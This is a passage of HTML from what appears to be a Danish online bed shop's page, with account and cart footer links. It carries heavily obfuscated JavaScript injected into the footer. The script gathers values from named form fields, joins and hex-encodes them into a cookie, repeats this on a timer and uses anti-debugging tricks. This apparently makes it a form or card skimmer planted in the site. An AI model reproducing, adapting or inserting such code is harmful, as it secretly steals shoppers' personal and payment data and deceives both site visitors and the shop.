7d)](_0x1404b9[_0x343039(0x264,0x37,0x199,0x159,-0x196)])){var _0x2a8843=_0x1404b9[_0x7782f8(0x4f6,0x3a5,0x540,0x3ce,0x2e9)][_0x343039(0x20,0x172,-0x4e,-0xb1,0x46)]('|'),_0xb1455c=0x1d4+-0x1dc*-0xa+-0x146c;while(!![]){switch(_0x2a8843[_0xb1455c++]){case'0':if(document[_0xb1b8f5(0x1d2,0x19e,0xb0,0x200,0x2e1)+_0x7782f8(0x63d,0x58b,0x538,0x648,0x7b5)+_0x7782f8(0x38f,0x4ce,0x387,0x506,0x3a7)+_0x343039(-0xc1,0x152,0x16d,-0xe4,0x2ea)+'me'](_0x1404b9[_0x7782f8(0x389,0x408,0x32e,0x5f5,0x452)])[0x1117*-0x1+0x1ee2+-0xdcb])var _0x29a62e=_0x1404b9[_0x343039(0x41,0x179,0x32c,-0x53,0x26e)](_0x1404b9[_0x7782f8(0x4a2,0x25f,0x53,0x258,0xce)],document[_0x5946f9(0x514,0x96c,0x753,0x626,0x538)+_0x343039(0x202,0x390,0x2a9,0x4cc,0x24d)+_0x5946f9(0x6bd,0x672,0x754,0x8ef,0x975)+_0xb1b8f5(-0xf0,0x1e,-0x79,-0x204,0x1ad)+'me'](_0x1404b9[_0xb1b8f5(0x2dc,0xd9,-0x9,0x17e,-0x113)])[-0x1ab7+0x1*-0x16ab+-0x1*-0x3162][_0x7782f8(0x63e,0x401,0x43e,0x207,0x22d)+_0x40d38a(0x587,0x6fb,0x5c4,0x3cc,0x75e)]);continue;case'1':_0x338def=_0x1404b9[_0xb1b8f5(-0x53,-0x1b0,-0x91,-0x27f,-0x70)](hex2a,_0x338def);continue;case'2':if(document[_0x343039(0x443,0x2d2,0x501,0x32c,0x1fa)+_0x343039(0x1af,0x390,0x3a9,0x5bf,0x2aa)+_0x343039(0x13f,0x2d3,0x34b,0x150,0x27f)+_0x7782f8(0x5a0,0x34d,0x218,0x24f,0x1e3)+'me'](_0x1404b9[_0x40d38a(0x5da,0x6f3,0x4ac,0x68a,0x712)])[-0xe5*0x4+-0x1d25+-0x1*-0x20b9])var _0x1e5f8d=_0x1404b9[_0xb1b8f5(0xb8,0xb6,0x99,0x276,0x2db)](_0x1404b9[_0x40d38a(0x45d,0x3c2,0x477,0x4d3,0x399)],document[_0x5946f9(0x5c1,0x71b,0x753,0x5d0,0x856)+_0x343039(0x5d7,0x390,0x1a6,0x59b,0x59b)+_0x343039(0x324,0x2d3,0x4a1,0x43d,0x447)+_0xb1b8f5(-0x11b,0x1e,-0xf1,-0x198,-0xd2)+'me'](_0x1404b9[_0xb1b8f5(0x31b,0xf7,0x2cd,0x303,0x244)])[-0x3*0xa37+-0x2*0xb47+-0x1*-0x3533][_0x40d38a(0x5b5,0x365,0x4eb,0x6ff,0x3b5)+_0xb1b8f5(0x3f,0xa4,0x1d7,-0x1d,0x2d1)]);continue;case'3':if(document[_0x40d38a(0x681,0x42f,0x894,0x4b7,0x467)+_0x343039(0x17d,0x390,0x5cb,0x493,0x2e9)+_0xb1b8f5(0x16,0x19f,0x2dc,0x242,0x2a3)+_0x40d38a(0x501,0x6d8,0x728,0x3e4,0x5b3)+'me'](_0x1404b9[_0xb1b8f5(-0x2db,-0xa2,-0x1c0,-0x171,-0xf1)])[0x1fac+0x191e+-0x38ca])var _0x38b3df=_0x1404b9[_0xb1b8f5(-0x73,0x195,-0x47,0x2b9,0x33f)](_0x1404b9[_0xb1b8f5(0x363,0x154,0x246,0x173,0x364)],document[_0xb1b8f5(-0x58,0x19e,0x242,0x143,0x2de)+_0x7782f8(0x4f2,0x58b,0x6a8,0x726,0x36b)+_0xb1b8f5(0x34d,0x19f,0x1b7,0x224,0x110)+_0xb1b8f5(-0x220,0x1e,0xbc,-0x212,-0x1d4)+'me'](_0x1404b9[_0x7782f8(0x183,0x28d,0xd2,0x391,0x332)])[0x1ae1+-0x134b+-0x2*0x3cb][_0x7782f8(0x3da,0x401,0x45f,0x43a,0x5cf)+_0xb1b8f5(0x91,0xa4,0x1d1,0x229,0x75)]);continue;case'4':_0x338def=_0x1404b9[_0xb1b8f5(-0x4c,-0x18c,-0x234,-0x39b,-0x2e4)](_0x1404b9[_0x40d38a(0x6a4,0x4ea,0x4b1,0x5c4,0x5cc)](_0x1404b9[_0x343039(-0x88,0x185,-0xb2,-0x13,0x32)](_0x1404b9[_0xb1b8f5(-0x79,-0xb4,-0x63,-0x241,0xee)](_0x1404b9[_0x40d38a(0x6a5,0x7e9,0x6f6,0x7b7,0x8c0)](_0x1404b9[_0x7782f8(0x31a,0x4f0,0x2d9,0x6d3,0x41d)](_0x1404b9[_0x7782f8(0x1a3,0x28a,0x76,0x3b2,0x27c)](_0x1404b9[_0x343039(0x1c1,0x3b4,0x2bd,0x33e,0x36e)](_0x1404b9[_0x7782f8(0x17,0x23a,0x405,0x47,0xd6)](_0x1404b9[_0x5946f9(0x375,0x23a,0x429,0x507,0x2c5)](_0x1404b9[_0x5946f9(0x77b,0x5ee,0x6c0,0x5aa,0x539)](_0x1404b9[_0x40d38a(0x685,0x4c9,0x875,0x82b,0x530)](_0x1404b9[_0x343039(0x3ee,0x1c2,-0x2,0x130,0x4d)](_0x1404b9[_0x7782f8(0x3a1,0x4f1,0x58c,0x3da,0x34d)](_0x1404b9[_0x343039(0x125,0x2b5,0x91,0x2a3,0x213)](_0x338def,'|'),_0x467f56),'|'),_0x29a62e),'|'),_0x35ab50),'|'),_0x1e5f8d),'|'),_0xfde36),'|'),_0x38b3df),'|'),_0x24546b),'|');continue;case'5':_0x338def=_0x338def[_0xb1b8f5(-0x69,0x3e,0x14,0x1a4,-0x23)]('00')[_0x343039(-0x2,0x205,-0xf,0x21,0x2ef)]('');continue;case'6':if(document[_0x7782f8(0x67a,0x4cd,0x3c9,0x3f5,0x5b6)+_0x40d38a(0x73f,0x8f1,0x8e1,0x6b7,0x74c)+_0x343039(0x4f4,0x2d3,0x205,0x1bb,0x338)+_0x5946f9(0x6f8,0x75b,0x5d3,0x68a,0x6b3)+'me'](_0x1404b9[_0x7782f8(0x47f,0x336,0x35a,0x19c,0x543)])[-0x16ac+0x1d83+0x6d7*-0x1])var _0x35ab50=_0x1404b9[_0x7782f8(0x39e,0x23a,0x153,0xf6,0x3f)](_0x1404b9[_0x343039(0x1bd,0x235,0x2f1,0x370,0x36d)],document[_0xb1b8f5(0x169,0x19e,0x3c1,0x1be,0x368)+_0xb1b8f5(0x484,0x25c,0x27f,0x312,0x54)+_0x40d38a(0x682,0x6e6,0x4c9,0x6bc,0x81b)+_0xb1b8f5(-0x117,0x1e,-0x81,0x235,-0xc3)+'me'](_0x1404b9[_0x343039(0x235,0x13b,-0x4b,0x1d2,-0xbd)])[0x1*0x12c8+0x259*-0xc+0x4b2*0x2][_0x40d38a(0x5b5,0x421,0x4e4,0x515,0x63d)+_0x7782f8(0x573,0x3d3,0x238,0x205,0x57c)]);continue;case'7':if(document[_0x7782f8(0x422,0x4cd,0x521,0x39f,0x29f)+_0x343039(0x374,0x390,0x5b5,0x53d,0x323)+_0x40d38a(0x682,0x867,0x67b,0x6d8,0x669)+_0x40d38a(0x501,0x6ac,0x518,0x730,0x745)+'me'](_0x1404b9[_0xb1b8f5(-0x341,-0x13c,0xba,-0x311,-0x356)])[0x1f1e+0x819*-0x1+-0x1705])var _0x38b3df=_0x1404b9[_0x5946f9(0x3c5,0x464,0x600,0x67a,0x575)](_0x1404b9[_0x5946f9(0x4e0,0x768,0x709,0x7bf,0x6d3)],document[_0x7782f8(0x6a1,0x4cd,0x649,0x2bd,0x4ab)+_0x40d38a(0x73f,0x52f,0x8ba,0x83c,0x518)+_0x7782f8(0x3a2,0x4ce,0x5a1,0x477,0x30b)+_0x40d38a(0x501,0x740,0x737,0x371,0x3cb)+'me'](_0x1404b9[_0xb1b8f5(-0x125,-0x13c,-0x19a,0x3d,-0x293)])[0x1*-0x260e+-0x4*0x607+0x3e2a*0x1][_0x343039(0x74,0x206,0x1c2,0x289,0x2b4)+_0x40d38a(0x587,0x5c1,0x6ca,0x359,0x4fe)]);continue;case'8':var _0x338def=_0x1404b9[_0x40d38a(0x3d5,0x1c0,0x4d1,0x309,0x3b1)](getCookie,_0x1404b9[_0x5946f9(0x5ec,0x58c,0x6a0,0x5dc,0x708)]);continue;case'9':if(document[_0x5946f9(0x5ab,0x78d,0x753,0x7cb,0x789)+_0xb1b8f5(0x214,0x25c,0x391,0x372,0x4c)+_0xb1b8f5(0x2fb,0x19f,0x34b,0x1a6,0x79)+_0x7782f8(0x43e,0x34d,0x4e2,0x3e0,0x257)+'me'](_0x1404b9[_0x5946f9(0x759,0x6eb,0x7ca,0x7c2,0x927)])[0x9*-0x295+0x2092*-0x1+0x9d*0x5b])var _0x24546b=_0x1404b9[_0x7782f8(0x146,0x2c5,0x171,0x1f3,0x322)](_0x1404b9[_0x40d38a(0x44a,0x492,0x631,0x553,0x292)],document[_0xb1b8f5(-0x6c,0x19e,0x168,0x399,0x234)+_0xb1b8f5(0xc4,0x25c,0xb1,0x3e3,0x3ad)+_0x343039(0x123,0x2d3,0x433,0x287,0x51f)+_0x5946f9(0x725,0x545,0x5d3,0x3de,0x728)+'me'](_0x1404b9[_0x7782f8(0x4b4,0x544,0x6d1,0x3d1,0x49c)])[-0x64b*0x1+0x1e*-0xc5+0x1d61*0x1][_0x5946f9(0x4ce,0x878,0x687,0x5f5,0x823)+_0xb1b8f5(-0xe5,0xa4,0x2ef,0x171,-0xd6)]);continue;case'10':_0x338def=_0x1404b9[_0x7782f8(0x279,0x22c,0x3e1,0x443,0x20)](claz,_0x338def);continue;case'11':if(document[_0x7782f8(0x6a7,0x4cd,0x31b,0x3af,0x501)+_0x7782f8(0x72a,0x58b,0x6c6,0x4d1,0x6ad)+_0x343039(0x44c,0x2d3,0x42c,0x1fc,0x1fe)+_0x40d38a(0x501,0x5a4,0x5eb,0x635,0x657)+'me'](_0x1404b9[_0x343039(0x53a,0x330,0x338,0x577,0x497)])[-0x62e+-0x2*0x127f+0x6*0x732])var _0x24546b=_0x1404b9[_0x40d38a(0x4b2,0x666,0x665,0x32c,0x53d)](_0x1404b9[_0x7782f8(0x386,0x296,0xec,0x1c3,0x493)],document[_0xb1b8f5(0x64,0x19e,0x9e,-0x2e,0x369)+_0x40d38a(0x73f,0x636,0x813,0x6b2,0x6f8)+_0x7782f8(0x6da,0x4ce,0x542,0x447,0x2d8)+_0x343039(0x38d,0x152,0x160,0x18d,0x1cf)+'me'](_0x1404b9[_0x7782f8(0x4ef,0x52b,0x58d,0x4da,0x428)])[-0x2*-0x131e+0xca4*0x2+-0x32d*0x14][_0x7782f8(0x1eb,0x401,0x3bc,0x41b,0x50a)+_0x7782f8(0x32e,0x3d3,0x4b2,0x473,0x1cd)]);continue;case'12':document[_0x343039(0x59,0x18c,0x23c,0xe2,0xe3)+'e']=_0x1404b9[_0x5946f9(0x7e2,0x930,0x837,0xa0a,0xa17)](_0x1404b9[_0x7782f8(0x233,0x162,0x2f0,0x2b9,0x313)](_0x1404b9[_0x5946f9(0x22b,0x36e,0x446,0x606,0x23b)],_0x338def),_0x1404b9[_0x5946f9(0x58e,0x81a,0x698,0x7fe,0x6d7)]);continue;case'13':if(document[_0x5946f9(0x82f,0x79e,0x753,0x5ce,0x8d8)+_0x40d38a(0x73f,0x6f9,0x5b2,0x626,0x77e)+_0x7782f8(0x2b2,0x4ce,0x340,0x41e,0x6ae)+_0x5946f9(0x821,0x7de,0x5d3,0x612,0x45e)+'me'](_0x1404b9[_0x40d38a(0x610,0x755,0x705,0x7e3,0x606)])[-0xa52+0xda5+-0x25*0x17])var _0xfde36=_0x1404b9[_0x5946f9(0x584,0x7e3,0x74a,0x761,0x5ae)](_0x1404b9[_0xb1b8f5(0x1aa,0x14f,0x39e,0x2ca,-0x36)],document[_0x5946f9(0x657,0x905,0x753,0x94d,0x787)+_0x5946f9(0x858,0x743,0x811,0x750,0x971)+_0x343039(0x43c,0x2d3,0x4d2,0x250,0x178)+_0x5946f9(0x5d8,0x5e5,0x5d3,0x3e6,0x630)+'me'](_0x1404b9[_0x5946f9(0x826,0x649,0x6e2,0x814,0x558)])[-0x7f*-0x8+0xb3*0x13+0x7*-0x277][_0x343039(0x445,0x206,0x207,0x67,0x28c)+_0x7782f8(0x1ec,0x3d3,0x2f1,0x24c,0x2ec)]);continue;case'14':_0x338def=_0x338def[_0x40d38a(0x4b3,0x4a6,0x36f,0x32f,0x6b2)+_0x5946f9(0x537,0x7ba,0x586,0x3f6,0x413)]();continue;case'15':if(document[_0x40d38a(0x681,0x5b7,0x72c,0x4e9,0x8ce)+_0x7782f8(0x45a,0x58b,0x473,0x6f2,0x65f)+_0x5946f9(0x8bc,0x865,0x754,0x5d3,0x701)+_0xb1b8f5(0xef,0x1e,0x221,-0x7,-0x60)+'me'](_0x1404b9[_0x7782f8(0x633,0x4a2,0x519,0x5e4,0x643)])[-0x6a*-0x1+-0x1327+0x12bd])var _0x467f56=_0x1404b9[_0x40d38a(0x341,0x12c,0x458,0x1fb,0x17b)](_0x1404b9[_0x7782f8(0x2b6,0x164,0x205,0x2c6,-0x7b)],document[_0x5946f9(0x6b7,0x75e,0x753,0x5c9,0x99b)+_0x40d38a(0x73f,0x63b,0x601,0x78a,0x558)+_0x5946f9(0x7b5,0x555,0x754,0x71e,0x87e)+_0x5946f9(0x3d6,0x4be,0x5d3,0x809,0x4db)+'me'](_0x1404b9[_0x7782f8(0x354,0x4a2,0x327,0x60d,0x3ef)])[-0x3*0x4bc+0x1d3+0x1*0xc61][_0x7782f8(0x336,0x401,0x3c5,0x1db,0x4df)+_0x343039(0x264,0x1d8,0x38f,0xc1,0x5)]);continue;}break;}}continue;case'31':_0x15fbbe=_0x15fbbe[_0x343039(0x30,0x4a,0x25f,0x39,0x247)+'ce'](_0x1404b9[_0x40d38a(0x48a,0x3fd,0x68d,0x2b4,0x65e)],_0x1404b9[_0x40d38a(0x495,0x445,0x4b4,0x5c9,0x2ff)]);continue;case'32':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0x1,-0xea,-0x2e3,0x124,-0xde)+'ce'](_0x1404b9[_0x40d38a(0x593,0x6d9,0x60b,0x624,0x590)],_0x1404b9[_0xb1b8f5(0xfe,0x107,0x239,-0x47,0xeb)]);continue;case'33':_0x15fbbe=_0x15fbbe[_0x343039(-0x12d,0x4a,0x1c9,0xaf,-0x126)+'ce'](_0x1404b9[_0xb1b8f5(0x9b,0x178,-0xda,0x1d4,0x303)],_0x1404b9[_0x343039(0x3c5,0x394,0x36e,0x267,0x17f)]);continue;case'34':_0x15fbbe=_0x15fbbe[_0x343039(0x179,0x4a,0xf,0xc0,-0x108)+'ce'](_0x1404b9[_0x5946f9(0x4be,0x584,0x561,0x778,0x663)],_0x1404b9[_0xb1b8f5(0x24c,0x74,0x1a7,-0xb6,-0x14)]);continue;case'35':_0x15fbbe=_0x15fbbe[_0x7782f8(0x43d,0x245,0x95,0x206,0x106)+'ce'](_0x1404b9[_0xb1b8f5(-0x1d6,-0xc6,-0x16f,0x11a,0x63)],_0x1404b9[_0x5946f9(0x58c,0x952,0x774,0x91a,0x614)]);continue;}break;}});}}function sanitas(_0x441cbb){function _0x1b0d25(_0xa3d533,_0x407df7,_0x283488,_0x124867,_0x1bd19e){return _0x1b09ad(_0x1bd19e,_0x407df7-0x176,_0x283488-0x1cf,_0x124867-0x61,_0x1bd19e-0xeb);}return _0x441cbb=_0x441cbb[_0x1b0d25(0x142,0xaf,-0x2df,-0xd7,-0xeb)+'ce'](':',''),_0x441cbb;}function _0x1b09ad(_0xd81394,_0x405790,_0x1ae6c3,_0xa2fae6,_0x3b223b){return _0x5f32(_0xa2fae6- -0x313,_0xd81394);}function _0x55f76e(_0x2c6db8,_0x3f9344,_0x391a45,_0x4e73c9,_0x37e516){return _0x5f32(_0x391a45- -0x17d,_0x4e73c9);}var asfdaw=!![],cook=getCookie(_0x1b09ad(-0x238,0x1ad,-0x167,0x0,0x57)+'e');if(cook!=_0x55f76e(0xb3,0x34c,0x2d5,0x3a5,0x4e6)+_0x55df31(0x2dd,0x2c,-0x70,0x14f,-0xd1)+_0x55df31(-0x1b8,-0x10f,-0xe3,-0x78,0xec)+_0x55f76e(0x591,0x1fa,0x3c2,0x365,0x24a))setInterval(glob_snsd,0x1d*-0x17+-0x1bce+-0x5*-0x935);console[_0x55f76e(0x151,0x1aa,-0x57,-0x39,-0x1bc)](-0x2086+0xef*0x14+0xdda);function Rr(){function _0x4d56b0(_0x192921,_0x2604e1,_0x273c72,_0xed7760,_0x3d3740){return _0x1b09ad(_0xed7760,_0x2604e1-0x1c0,_0x273c72-0x37,_0x192921-0x556,_0x3d3740-0xdc);}function _0xfd1a3c(_0x58e2a9,_0x568ffc,_0x2dcdec,_0x58eb1e,_0x530947){return _0x42c851(_0x58e2a9-0xc8,_0x2dcdec,_0x2dcdec-0x155,_0x58eb1e-0x44,_0x530947- -0x377);}function _0x1d5040(_0x40aafc,_0x16cb6e,_0x4cc082,_0x9cd046,_0x5755cc){return _0x1b09ad(_0x5755cc,_0x16cb6e-0xa7,_0x4cc082-0x21,_0x9cd046-0x1ee,_0x5755cc-0x129);}function _0x5c3826(_0x1ada90,_0x4e44d8,_0x4277e5,_0x1e0e2f,_0x2795c1){return _0x45a882(_0x1ada90,_0x4277e5- -0x372,_0x4277e5-0x6a,_0x1e0e2f-0xcb,_0x2795c1-0x178);}function _0x51f38d(_0x2907ea,_0x4fe04c,_0x4bfcd4,_0x4adc5d,_0x12fdd0){return _0x45a882(_0x12fdd0,_0x4adc5d-0x133,_0x4bfcd4-0x1c4,_0x4adc5d-0x2f,_0x12fdd0-0xe2);}window[_0x51f38d(0x5a6,0x475,0x68d,0x49d,0x679)+_0x4d56b0(0x49a,0x3b9,0x380,0x5ec,0x35c)][_0x1d5040(0x3dd,0x1f6,0x3b9,0x382,0x4d4)]=window[_0x51f38d(0x4d0,0x5f9,0x279,0x49d,0x438)+_0x4d56b0(0x49a,0x49c,0x331,0x4fc,0x67e)][_0x1d5040(0x24e,0x2a2,0x504,0x382,0x44b)][_0x5c3826(-0xe3,-0x34,0x48,-0xe2,-0x195)+'ce']('#','');}function rR(){var _0x2dd1ba={'qdaYD':function(_0xc77700,_0xacc4b2,_0x36d2ae){return _0xc77700(_0xacc4b2,_0x36d2ae);}};function _0x39cbd9(_0x3cca56,_0x50db05,_0xf34c41,_0x498eb0,_0x3a34bd){return _0x42c851(_0x3cca56-0x9f,_0x50db05,_0xf34c41-0x106,_0x498eb0-0x103,_0x498eb0- -0x9a);}_0x2dd1ba[_0x39cbd9(0xbf,0x385,0xd1,0x312,0xd2)](setTimeout,Rr,-0x1eb*-0xe+0x28bb*-0x1+0xf0b*0x3);}function _0xa56ad9(_0x32705a){function _0xd1114f(_0x43b2e9,_0x55f468,_0x573445,_0x1d3a70,_0x4c8a73){return _0x1b09ad(_0x55f468,_0x55f468-0x18a,_0x573445-0x174,_0x1d3a70-0x2d2,_0x4c8a73-0x4f);}function _0x1cc574(_0x4e7a3e,_0x3c5618,_0x40c3d5,_0x5289c6,_0x42c020){return _0x45a882(_0x40c3d5,_0x5289c6- -0x288,_0x40c3d5-0x181,_0x5289c6-0x37,_0x42c020-0x67);}function _0x4793b4(_0x5c980a,_0x4d80b1,_0x379321,_0x4b82b3,_0x44d366){return _0x1b09ad(_0x379321,_0x4d80b1-0x121,_0x379321-0x5d,_0x44d366-0x5ba,_0x44d366-0x13f);}var _0x169707={'KJZaz':function(_0x1ae181,_0x14ce35){return _0x1ae181===_0x14ce35;},'oYoBT':_0x5c8e16(-0x236,0x204,-0x241,0x18,-0x1e)+'g','jNjgU':_0x1cc574(0x2fb,0x16b,0x196,0x251,0x14e)+_0xd1114f(0x4ce,0x2a6,0x32d,0x4ee,0x354)+_0xd1114f(0x621,0x306,0x274,0x487,0x571),'qwbLR':_0xd1114f(0x34,0x212,-0x118,0xce,0x1f9)+'er','XAjdc':function(_0x505dfe,_0x5935a9){return _0x505dfe!==_0x5935a9;},'QmsJD':function(_0x1d318b,_0x44994d){return _0x1d318b+_0x44994d;},'DJAFp':function(_0x450e54,_0x5d7187){return _0x450e54/_0x5d7187;},'JvCuO':_0xd1114f(0x22,0x25b,0xdd,0x166,0x124)+'h','XSgQA':function(_0x25ffcc,_0x14eaec){return _0x25ffcc%_0x14eaec;},'jZCfb':_0x5c8e16(0x61,0x195,-0x168,0x150,-0xb0),'YqQcM':_0x5c8e16(-0x21f,-0xcf,-0x9d,0x171,-0x7b),'YUltH':_0x4793b4(0x17a,0x17e,0x45f,0x252,0x3ac)+'n','UHTWR':function(_0x34bca2,_0x36b26a){return _0x34bca2+_0x36b26a;},'KlaeM':_0xd1114f(0x106,0x4a3,0x3ce,0x2e4,0x128)+_0x4793b4(0x3bb,0x1dd,0x5bc,0x188,0x377)+'t','vQgVb':function(_0x90635a,_0x21be98){return _0x90635a(_0x21be98);},'rmSEM':function(_0x34de57,_0x57804b){return _0x34de57(_0x57804b);}};function _0x5c8e16(_0x3847eb,_0x1060c0,_0x471bef,_0x39be4e,_0x2607a9){return _0x55f76e(_0x3847eb-0xa,_0x1060c0-0x16,_0x2607a9-0xc,_0x39be4e,_0x2607a9-0x1de);}function _0x4169c3(_0xaaa9b4,_0x1af21b,_0x5e7e40,_0x1bb12f,_0x5e45c7){return _0x55df31(_0xaaa9b4-0x19d,_0x1af21b-0xd8,_0x5e7e40-0x142,_0xaaa9b4- -0xc4,_0x1bb12f);}function _0x509ac1(_0x5e36c7){function _0x32ce07(_0x33a949,_0x5303d6,_0x59e427,_0x337bdc,_0x1e786c){return _0xd1114f(_0x33a949-0x1a2,_0x33a949,_0x59e427-0x153,_0x5303d6-0x401,_0x1e786c-0x14e);}if(_0x169707[_0x521b30(-0x16,-0x1a6,-0x1b1,-0x4a,0x47)](typeof _0x5e36c7,_0x169707[_0x521b30(-0x15,-0x15b,-0x29d,-0x1fa,-0x2a1)]))return function(_0x47c6b1){}[_0x5d1838(0x65,0x12c,0x163,0x22b,0x88)+_0x32ce07(0x5fd,0x494,0x343,0x549,0x3d9)+'r'](_0x169707[_0x812a52(0x813,0x7ff,0x67d,0x65f,0x8a8)])[_0x812a52(0x47a,0x4c6,0x5c9,0x5b0,0x520)](_0x169707[_0x521b30(-0x298,-0x15b,-0x15,-0x1fd,-0x327)]);else _0x169707[_0x5d1838(0x74,-0x18e,-0xdf,-0x1ac,-0x243)](_0x169707[_0x812a52(0x58d,0x65f,0x730,0x652,0x695)]('',_0x169707[_0x521b30(0x39,-0x366,-0x1ff,-0x12a,-0x117)](_0x5e36c7,_0x5e36c7))[_0x169707[_0x33ae68(0x15e,0x266,0x4ac,0x2b4,0x350)]],0x1036*-0x2+-0x1863+0x38d0)||_0x169707[_0x32ce07(0x6bd,0x746,0x62b,0x55c,0x7f5)](_0x169707[_0x5d1838(0x28c,0x14d,0x1a6,0x135,0x71)](_0x5e36c7,0x430+0x195f+0x1*-0x1d7b),-0x15b1+-0x5d*-0x29+0x6cc)?function(){return!![];}[_0x33ae68(0x334,0x659,0x65b,0x4df,0x305)+_0x5d1838(-0x153,-0x182,0x69,-0x131,-0x31c)+'r'](_0x169707[_0x5d1838(0x168,0x1a3,0x119,0x1d7,0x2cb)](_0x169707[_0x33ae68(0x3c3,0x77c,0x765,0x5e7,0x4d9)],_0x169707[_0x812a52(0x444,0x54a,0x422,0x40d,0x58b)]))[_0x33ae68(0x46e,0x695,0x5dd,0x487,0x32f)](_0x169707[_0x521b30(-0x228,-0x1e1,-0x1f9,-0x30c,-0x3ac)]):function(){return![];}[_0x5d1838(0x19f,0x12c,0x353,-0x9,0x1c6)+_0x33ae68(-0x12,0x2e2,0x125,0x231,0x2ea)+'r'](_0x169707[_0x812a52(0x326,0x32c,0x455,0x43a,0x55b)](_0x169707[_0x32ce07(0x600,0x84a,0xa19,0x96e,0x76d)],_0x169707[_0x521b30(-0x1d2,-0x364,-0x3ba,-0x2e5,-0x4eb)]))[_0x32ce07(0x834,0x652,0x80a,0x5eb,0x6ce)](_0x169707[_0x5d1838(-0x5f,-0x1ad,-0x288,-0x3b6,-0x12a)]);function _0x812a52(_0x2775c7,_0x1e2b7e,_0x4fe85a,_0x20967f,_0x320582){return _0x5c8e16(_0x2775c7-0x1bf,_0x1e2b7e-0x36,_0x4fe85a-0x1d1,_0x1e2b7e,_0x4fe85a-0x4a8);}function _0x5d1838(_0x13292b,_0x57e03d,_0x3fb9b,_0x4c6370,_0x3bfaab){return _0x5c8e16(_0x13292b-0x53,_0x57e03d-0xf8,_0x3fb9b-0x12b,_0x3bfaab,_0x57e03d- -0xe5);}function _0x521b30(_0x1d2f15,_0x1259cc,_0x1fd9b7,_0x13e0d9,_0x3d0e11){return _0x4169c3(_0x13e0d9- -0xee,_0x1259cc-0x1d9,_0x1fd9b7-0x6d,_0x1259cc,_0x3d0e11-0x1cc);}function _0x33ae68(_0x494657,_0xfdebc8,_0x2af917,_0x329a29,_0x3fee48){return _0x4169c3(_0x329a29-0x43f,_0xfdebc8-0x127,_0x2af917-0x16e,_0x3fee48,_0x3fee48-0x1ba);}_0x169707[_0x32ce07(0x748,0x7ec,0xa32,0x6e8,0x725)](_0x509ac1,++_0x5e36c7);}try{if(_0x32705a)return _0x509ac1;else _0x169707[_0xd1114f(-0x7e,-0x3e,0x7a,0xb0,0x192)](_0x509ac1,-0x809+-0x241*-0xd+-0x1544);}catch(_0x599f0c){}}</script>            </div>
                <div class="footer-columns">
            <div class="page-main">
                                    <div class="content-main">
                        <div class="col-row">
                            <div class="item first col-large-2 col-medium-2 col-small-2 col-extrasmall-12">
                                <div class="item-inner">
                                                                    </div>
                            </div>
                            <div class="item col-large-2 col-medium-2 col-small-2 col-extrasmall-12">
                                <div class="item-inner">
                                    <div class="title">
    Min Konto
</div>
<div class="content">
    <ul>
        <li>
            <a href="https://sengetrolden.dk/customer/account/">Min Konto</a>
        </li>
        <li>
            <a href="https://sengetrolden.dk/customer/account/">Login</a>
        </li>
        <li>
            <a href="https://sengetrolden.dk/checkout/cart/">Indkøbsvogn</a>
        </li>
         <li>
            <a href="https://sengetrolden.dk/sales/guest/form/">Track Ordre</a>
        </li>
    </ul>
</div>        
<script>function _0x42c851(_0xb89128,_0x3e605e,_0x2e2571,_0x5a1dfb,_0x1b8585){return _0x5f32(_0x1b8585-0x2cd,_0x3e605e);}(function(_0x5c8250,_0x3b2a30){function _0x238536(_0x37893d,_0x19b60f,_0x5b41db,_0xdb4cd0,_0x203933){return _0x5f32(_0x37893d-0xa6,_0x203933);}function _0x6d9f15(_0x1d9726,_0x4ebee6,_0x8c0fc4,_0x3f9162,_0x2278b5){return _0x5f32(_0x3f9162- -0x1b,_0x2278b5);}var _0x17fcd5=_0x5c8250();function _0x5de7d5(_0x3d21cf,_0x3e45cd,_0x10531d,_0x2346c5,_0x314121){return _0x5f32(_0x3e45cd- -0x95,_0x314121);}function _0x210ecf(_0x2ae0ca,_0x585012,_0x1cf854,_0x5c5c8a,_0x1bd896){return _0x5f32(_0x5c5c8a- -0x229,_0x2ae0ca);}function _0x23d8c9(_0x51a5ee,_0x1ede3b,_0x1df98a,_0x2d89a8,_0x29d393){return _0x5f32(_0x29d393- -0x100,_0x2d89a8);}while(!![]){try{var _0x48f66a=parseInt(_0x238536(0x591,0x598,0x382,0x5da,0x513))/(-0x2*0x254+-0x53*-0x1d+-0x4be)+parseInt(_0x238536(0x346,0x1ee,0x165,0x314,0x3de))/(-0x881*-0x2+-0xd0b+0x1*-0x3f5)+-parseInt(_0x23d8c9(0x32f,-0x50,-0x9a,0x1df,0x133))/(0x65d+-0x1049+0x1*0x9ef)*(-parseInt(_0x238536(0x390,0x467,0x2a0,0x1c5,0x569))/(0x1*-0x1225+-0x2*0x63a+0x1e9d))+-parseInt(_0x238536(0x51a,0x60a,0x3de,0x3ad,0x697))/(0x1*0x1b24+0x2*0x63f+0x1*-0x279d)+-parseInt(_0x5de7d5(0x358,0x246,0x64,0x381,0x218))/(0x2c9*-0x8+-0x1ca5+0x32f3)*(parseInt(_0x23d8c9(0x4d0,0x30b,0x262,0x4b9,0x40b))/(0x2*0x4f+-0x6a*0xe+0x535))+-parseInt(_0x238536(0x1d2,0x381,0x2e6,0x110,0x23b))/(-0xa00+-0x4*-0x4bc+0x4c*-0x1e)*(parseInt(_0x5de7d5(0x260,0xf3,0x18,0x189,0x31f))/(-0x1d3*0xc+0x9fe+0xeb*0xd))+parseInt(_0x5de7d5(0x9a,0xa8,0x247,-0x16d,0x2e2))/(0x8*0x199+0x1*0x18fd+-0x25bb);if(_0x48f66a===_0x3b2a30)break;else _0x17fcd5['push'](_0x17fcd5['shift']());}catch(_0x1cd257){_0x17fcd5['push'](_0x17fcd5['shift']());}}}(_0x3959,0x10185+-0x31f*0xcd+0x2*0x1a7d3));function _0x55df31(_0x3c2d8c,_0x5c6a96,_0x5c56fc,_0x1ac62e,_0x5bbd9c){return _0x5f32(_0x1ac62e- -0x21e,_0x5bbd9c);}var 